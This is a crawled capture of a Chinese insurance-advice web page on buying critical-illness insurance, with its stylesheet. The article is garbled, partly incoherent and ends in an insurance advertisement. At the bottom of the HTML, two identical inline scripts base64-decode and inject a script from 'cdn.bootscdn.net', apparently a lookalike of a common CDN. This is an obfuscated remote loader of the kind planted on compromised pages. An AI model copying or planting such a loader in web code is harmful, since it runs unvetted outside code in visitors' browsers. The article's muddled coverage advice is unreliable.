

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ymwork.net/toubaozhishi/46524760.html
body_size: 3329
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="重大疾病保险买哪家？保险要注意什么？" />
    <meta name="description" content="在考虑购买大病保险时，应注意以下几点：
1.保险费率及保证的履约价格比率
2.豁免范围和观察期
第三，不要看大病的数量，还要看主要疾病的扩展程度和共同程度，如“学校”和“小学、中学、大学”似乎没有后三种疾病的数量大，而“学校”涵盖了所有诸如" />
    <meta name="toTop" content="true" />
    <title>重大疾病保险买哪家？保险要注意什么？-原平县社区</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/transport/trace/outstanding.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="原平县社区" class="logo_bs_h1">
                <img src="/vendor/extinct/oblige.png" alt="原平县社区" class="logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/baoxiansuyuan.html">保险溯源</a></li> <li><a href="/xianzhongzhishi.html">险种知识</a></li> <li><a href="/toubaozhishi.html">投保知识</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/toubaozhishi.html">投保知识</a> ><a class="active">重大疾病保险买哪家？保险要注意什么？</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">重大疾病保险买哪家？保险要注意什么？</h1>
            <div class="release_time">
              <span>2022-07-27 21:55:13</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <p><font>在考虑购买大病保险时，应注意以下几点：</font></p>
<p><font>1.保险费率及保证的履约价格比率</font></p>
<p><font>2.豁免范围和观察期</font></p>
<p><font>第三，不要看大病的数量，还要看主要疾病的扩展程度和共同程度，如“学校”和“小学、中学、大学”似乎没有后三种疾病的数量大，而“学校”涵盖了所有诸如“小、中、大、机械、军事、中专等”等)，这就是正文与“大病数”、“大病”、“小学”和“小学、中学、大学”等的关系。还有一些我们以前从未听说过的疾病。把它们写下来毫无意义，你不觉得吗？</font></p>
<p><font>4.最重要的是保险公司如何认识重大疾病的诊断。例如，一家保险公司生产的产品在医院诊断癌症的方法曾经对“未识别、穿刺和隔膜”的癌症的诊断条件极为严格，只有对“切片”检查结果的识别，而那些医学知识较少的人知道，所谓的“切片”检查是一种在无法检测到结果时切除病人器官组织的方法，但病人往往还不够。</font></p>
<div><font>5.重大疾病保险最好提前支付，因为它将减轻我们的经济负担。</font></div>
<div> </div>
<div> </div>
<div><font>
<div><font>建议由中国人民保险公司推出的中国人民健康保险卡，<br>31种重大疾病一经发现即赔付10万元，还包含20万的意外伤害，住院津贴等等。一年仅需480元，无需体检即可投保。很方便。<br></font></div>
<div><font><span><font>http://www.zhongmin.cn/Topics/health.html</font></span></font></div></font></div>
            
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
               <div class="details_xq vary transport">
              <div class="headline_bt burst">相关推荐</div>
              <ul class="related_list isolate resolve">
                                <li><a href="/toubaozhishi/39867859.html">【视频】今天,恩平某驾校一教练车突发意外!一人倒地不起...</a></li>
                                                <li><a href="/toubaozhishi/39867860.html">突发!今天上午海口滨海大道一高层建筑发生意外,楼体外墙材料疑似从58楼脱落砸坏至少两辆车,人员伤亡不明</a></li>
                                                <li><a href="/toubaozhishi/39867862.html">安徽宿州一电工施工突发意外触电身亡</a></li>
                                                <li><a href="/toubaozhishi/39867870.html">【触目】西吉硝河一年轻男子驾驶拖拉机突发意外,不幸离开人世</a></li>
                                                <li><a href="/toubaozhishi/39867871.html">突发 | 金寨徐冲:女司机会车突发意外,连人带车冲下河流!</a></li>
                                                <li><a href="/toubaozhishi/39867872.html">一景区玻璃滑道突发意外,男游客抢救无效死亡……你敢在上面走吗?</a></li>
                                                <li><a href="/toubaozhishi/39867874.html">寻找拜金女,给你一万干不干?突发意外!美女1V1暴打大个</a></li>
                                                <li><a href="/toubaozhishi/39867878.html">突发!香港旺角“通天扶梯”突发意外,致18人受伤!</a></li>
                                                <li><a href="/toubaozhishi/39867880.html">吸毒后?昨夜川航客机突发意外,警方最新回应来了</a></li>
                                                <li><a href="/toubaozhishi/39867881.html">悲剧 | 9个月男童吃小零食突发意外 这东西孩子们都喜欢</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
         <div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="weave blogroll_yl budget">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 原平县社区
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ymwork.net/vendor/transport/trace/outstanding.css
body_size: 2161
content:

.slipStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.vacuumStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.victimStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f5f9fd;
}

.row {
    margin: 0;
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    padding-left: 10px;
    padding-right: 10px;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #3985d2;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.footer_wb {
    padding: 20px 10px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo_bs {
    margin: 15px 28px 10px 15px;
    float: left;
    height: 29px;
}

.logo_bs_h1 {
    margin: 0;
}

.nav_dh {
    background-color: #aecded;
    margin-top: 30px;
}

.navbar {
    margin-bottom: 0;
}

.navbar-default {
    background-color: #aecded;
    border: none;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
}

.navbar-default .navbar-nav > li .active {
    color: #3985d2;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #3985d2;
}

.navbar-nav > li > a {
    margin: 18px 22px 17px 0;
    padding: 0;
    font-size: 15px;
}

.navbar-toggle {
    margin: 11px 15px 10px 0;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.container-fluid {
    padding: 0;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 353px;
    object-fit: cover;
}

.carousel-caption {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 20px;
}

.carousel-caption_tit {
    font-size: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.carousel-caption_tit a {
    color: #fff;
}

.carousel-caption_time {
    margin: 20px 0;
    text-align: right;
}

.tit_background .headline_bt h1 {
    margin: 0px;
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
}

.headline_bt {
    padding: 0px 0 0 18px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
    border-left: 12px #aecded solid;
    display: inline-block;
}

.headline_bt2 {
    margin: 0 15px 20px;
}

.more_gd {
    text-align: center;
}

.more_gd a {
    color: #3985d2;
    border: 1px #3985d2 solid;
    padding: 4px 10px;
    display: inline-block;
}

.more_gd a:hover {
    color: #fff;
    background-color: #3985d2;
    text-decoration: none;
}

.background_bj {
    margin-bottom: 10px;
    background-color: #fff;
    padding: 20px;
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.background_bj2 {
    padding: 20px 5px;
}

.background_bj3 {
    margin: 0 10px 20px;
    padding: 20px 5px 0;
}

.background_bj4 {
    padding: 20px 20px 6px;
    border: 1px #eee solid;
}

.background_bj5 {
    padding: 10px 10px 10px 10px;
}

.item_pic {
    width: 100%;
    height: 220px;
    object-fit: cover;
    margin-bottom: 20px;
}

.item_pic2 {
    height: 180px;
}

.news_tit_zx {
    font-size: 17px;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 3px;
}

.list_lb p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    letter-spacing: 0.5px;
    line-height: 24px;
    margin-bottom: 10px;
    color: #999;
}

.list_lb span {
    color: #666;
}

.ul_lb li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 16px;
    list-style: circle;
    list-style-position: inside;
}

.carousel {
    margin-bottom: 20px;
}

.notfound {
    margin: 110px auto;
    display: block;
    max-width: 80%;
}

.crumb_mbx {
    margin: 15px 10px;
}

.crumb_mbx .active {
    color: #3985d2;
}

.page {
    margin: 10px 0 0;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #3985d2;
    display: block;
    color: #3985d2;
}

.page a.active {
    background-color: #3985d2;
    color: #fff;
}

.page a:hover {
    background-color: #3985d2;
    color: #fff;
    text-decoration: none;
}

.blogroll_yl {
    padding: 0 15px;
}

.blogroll_yl a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
}

.item_pic3 {
    height: 120px;
}

.about_us {
    line-height: 26px;
    letter-spacing: 0.5px;
}

.details_xq p {
    line-height: 28px;
    letter-spacing: 0.5px;
    word-break: break-word;
}

.details_xq table {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq img {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq {
}

.details_tit {
    font-size: 26px;
    font-weight: bold;
    line-height: 32px;
    padding: 0 0px 0 20px;
    margin: 20px 25px 30px;
    border-left: 12px #aecded solid;
}

.details_hr {
    border: 0.5px #3985d2 solid;
    margin: 26px 0 30px;
}

.release_time {
    padding: 0 26px 0 60px;
}

.release_time span {
    margin-right: 20px;
}

.related_list span {
    float: right;
    color: #999;
}

.related_list li {
    margin-bottom: 10px;
}

.related_list a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: inline-block;
}

.section_bf {
    margin: 15px 10px;
}

.w_bg {
    background-color: #fff;
    padding: 20px;
}

.tit_background {
    background-color: #fff;
    margin-bottom: 10px;
    padding: 20px 20px 0;
    border: 1px #eee solid;
}

.list_a {
    display: block;
    margin-bottom: 10px;
    border: 1px #eee solid;
}

.list_a:hover {
    text-decoration: none;
    box-shadow: 0px 0px 6px 0px #ddd;
    transition: all 0.1s linear;
    border: 1px #3985d2 solid;
    color: #3985d2;
}

.page_bg {
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.news_details_bg {
    background-color: #fff;
    border: 1px #eee solid;
    padding: 20px 20px 6px;
    margin-bottom: 10px;
}
#js_content {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
@media (max-width: 991px) {
    .navbar-nav > li > a {
        margin: 18px 17px 17px 0;
        font-size: 14px;
    }
    .section_bf {
        float: none;
    }
}

@media (max-width: 500px) {
    .related_list a {
        max-width: 100%;
    }
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 250px;
    }
}
@media (max-width: 400px) {
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 200px;
    }
    .carousel-caption_tit {
        font-size: 16px;
    }
    .carousel-caption {
        padding: 10px;
    }
}
@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 900px) {
    .container {
        width: 852px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 945px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}
